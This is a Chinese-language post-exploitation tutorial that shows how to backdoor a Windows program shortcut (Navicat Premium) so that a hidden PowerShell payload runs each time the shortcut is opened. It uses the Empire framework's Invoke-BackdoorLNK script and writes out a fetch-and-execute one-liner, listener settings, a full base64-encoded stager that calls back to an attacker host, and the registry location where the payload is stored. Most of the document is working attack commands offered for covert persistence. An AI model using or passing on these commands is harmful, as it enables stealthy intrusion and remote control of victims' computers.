后渗透篇:如何创建Powershell持久隐蔽后门
用户开机后每次运行特定的快捷方式文件时触发一段恶意的powershell 代码,原始应用程序仍然启动,原始图标保留,并且没有powershell.exe窗口弹出。
1.安装后门
这次需要用到powershell攻击框架Empire,使用Empire/data/module_source/persistence/Invoke-BackdoorLNK.ps1这个脚本
powershell-nop -exec bypass -c "IEX (New-ObjectNet.WebClient).DownloadString('https://github.com/EmpireProject/Empire/raw/master/data/module_source/persistence/Invoke-BackdoorLNK.ps1');Invoke-BackdoorLNK-LNKPath 'C:\ProgramData\Microsoft\Windows\StartMenu\Programs\PremiumSoft\Navicat Premium\Navicat Premium.lnk' -EncScript Base64编码"-LNKPath是要利用的lnk的路径,每次打开这个lnk文件时都会执行原始的应用程序和 -EncScript后面的恶意powershell代码
先通过empire生成反弹的powershell代码
./empire 进入empire输入listeners 进入监听界面 设置好ip与端口
setHost http://192.168.1.150
set Port 8080

launcher 1 生成power shell代码
powershell.exe -NoP-sta -NonI -W Hidden -Enc WwBTAFkAcwB0AGUAbQAuAE4AZQBUAC4AUwBlAHIAdgBpAGMAZQBQAG8ASQBOAFQATQBhAE4AQQBnAGUAcgBdADoAOgBFAFgAUABlAEMAdAAxADAAMABDAE8AbgB0AEkATgBVAGUAIAA9ACAAMAA7ACQAdwBDAD0ATgBlAFcALQBPAGIAagBFAEMAdAAgAFMAeQBTAHQARQBtAC4ATgBFAFQALgBXAEUAQgBDAEwASQBFAE4AVAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVAByAGkAZABlAG4AdAAvADcALgAwADsAIAByAHYAOgAxADEALgAwACkAIABsAGkAawBlACAARwBlAGMAawBvACcAOwAkAFcAQwAuAEgARQBhAEQAZQBSAHMALgBBAGQARAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJAB1ACkAOwAkAHcAQwAuAFAAUgBPAHgAeQAgAD0AIABbAFMAeQBzAFQARQBNAC4ATgBlAHQALgBXAGUAQgBSAEUAcQBVAGUAUwB0AF0AOgA6AEQARQBGAGEAdQBsAFQAVwBlAGIAUABSAE8AWAB5ADsAJAB3AEMALgBQAHIAbwBYAFkALgBDAHIARQBEAGUAbgBUAGkAYQBsAHMAIAA9ACAAWwBTAFkAUwBUAEUATQAuAE4AZQB0AC4AQwBSAEUAZABFAE4AdABpAEEAbABDAGEAYwBIAGUAXQA6ADoARABFAGYAYQB1AGwAVABOAGUAVAB3AE8AUgBLAEMAUgBFAGQARQBuAHQAaQBBAEwAUwA7ACQASwA9ACcAZQAxADAAYQBkAGMAMwA5ADQAOQBiAGEANQA5AGEAYgBiAGUANQA2AGUAMAA1ADcAZgAyADAAZgA4ADgAMwBlACcAOwAkAGkAPQAwADsAWwBDAEgAYQByAFsAXQBdACQAYgA9ACgAWwBjAGgAQQBSAFsAXQBdACgAJAB3AGMALgBEAG8AdwBuAGwATwBhAEQAUwBUAFIAaQBOAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEALgAxADUAMAA6ADgAMAA4ADAALwBpAG4AZABlAHgALgBhAHMAcAAiACkAKQApAHwAJQB7ACQAXwAtAGIAWABvAFIAJABrAFsAJABJACsAKwAlACQASwAuAEwAZQBOAEcAdABIAF0AfQA7AEkARQBYACAAKAAkAGIALQBqAG8ASQBuACcAJwApAA==这里我们只复制 -Enc 后面的代码
然后执行
powershell -nop -execbypass -c "IEX (New-ObjectNet.WebClient).DownloadString('https://github.com/EmpireProject/Empire/raw/master/data/module_source/persistence/Invoke-BackdoorLNK.ps1');Invoke-BackdoorLNK-LNKPath 'C:\ProgramData\Microsoft\Windows\StartMenu\Programs\PremiumSoft\Navicat Premium\Navicat Premium.lnk' -EncScriptWwBTAHkAUwB0AGUATQAuAE4ARQBUAC4AUwBlAFIAVgBpAEMAZQBQAE8AaQBuAHQATQBBAG4AYQBnAEUAUgBdADoAOgBFAHgAUABlAEMAVAAxADAAMABDAE8ATgBUAEkATgBVAEUAIAA9ACAAMAA7ACQAVwBjAD0ATgBFAHcALQBPAEIAagBFAEMAVAAgAFMAeQBzAFQAZQBNAC4ATgBFAFQALgBXAEUAQgBDAGwASQBFAE4AdAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVAByAGkAZABlAG4AdAAvADcALgAwADsAIAByAHYAOgAxADEALgAwACkAIABsAGkAawBlACAARwBlAGMAawBvACcAOwAkAHcAYwAuAEgAZQBBAGQARQByAFMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJAB1ACkAOwAkAFcAQwAuAFAAcgBvAHgAWQAgAD0AIABbAFMAeQBzAFQARQBNAC4ATgBlAFQALgBXAGUAQgBSAEUAcQB1AGUAUwB0AF0AOgA6AEQARQBmAEEAdQBsAFQAVwBFAEIAUAByAE8AWABZADsAJAB3AEMALgBQAHIAbwBYAFkALgBDAHIAZQBEAEUAbgB0AGkAQQBsAFMAIAA9ACAAWwBTAHkAUwBUAEUATQAuAE4AZQBUAC4AQwBSAEUARABlAE4AdABpAGEAbABDAGEAQwBIAGUAXQA6ADoARABFAEYAQQB1AGwAdABOAGUAVAB3AE8AcgBLAEMAcgBFAEQARQBuAFQAaQBBAGwAcwA7ACQASwA9ACcAZQAxADAAYQBkAGMAMwA5ADQAOQBiAGEANQA5AGEAYgBiAGUANQA2AGUAMAA1ADcAZgAyADAAZgA4ADgAMwBlACcAOwAkAGkAPQAwADsAWwBjAEgAYQBSAFsAXQBdACQAQgA9ACgAWwBjAEgAQQByAFsAXQBdACgAJAB3AEMALgBEAE8AdwBuAEwATwBBAGQAUwBUAHIASQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEALgAxADUAMAA6ADgAMAA4ADAALwBpAG4AZABlAHgALgBhAHMAcAAiACkAKQApAHwAJQB7ACQAXwAtAGIAWABPAFIAJABLAFsAJABpACsAKwAlACQASwAuAEwAZQBOAGcAdABoAF0AfQA7AEkARQBYACAAKAAkAEIALQBqAG8AaQBOACcAJwApAA=="
看到以上界面就代表后门安装完成
当我们运行navicat快捷方式的同时 可以看到powershell.exe已经悄悄的链接empire

2.实现原理
它会将原来快捷目标修改为powershell.exe的地址,并且利用powershell去运行navicat程序与恶意代码。


解密后的代码
[System.Diagnostics.Process]::Start('D:\Navicat Premium\navicat.exe');IEX([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((gp HKCU:\Software\Microsoft\Windows\debug).debug)))点击快捷方式后先执行快捷方式原来链接的目标,然后在注册表读取HKCU:\Software\Microsoft\Windows\debug的值运行(后门安装时把执行的代码加密后放到了HKCU:\Software\Microsoft\Windows\debug里面)
3.后门的清除
执行 以下命令清除后门
powershell -nop -execbypass -c "IEX (New-ObjectNet.WebClient).DownloadString('https://github.com/EmpireProject/Empire/raw/master/data/module_source/persistence/Invoke-BackdoorLNK.ps1');Invoke-BackdoorLNK-LNKPath 'C:\ProgramData\Microsoft\Windows\StartMenu\Programs\PremiumSoft\Navicat Premium\Navicat Premium.lnk'Invoke-BackdoorLNK -LNKPath 'C:\ProgramData\Microsoft\Windows\StartMenu\Programs\PremiumSoft\Navicat Premium\Navicat Premium.lnk' -CleanUp"4.总结
利用快捷方式去攻击,已经是一个很老的话题了,但是有时候渗透中添加启动项/服务/任务计划失败的情况下可以尝试用此方法,劫持一个经常使用的程序快捷方式,达到权限维持的效果,windows下基于powershell的攻击方式也会越来越强大。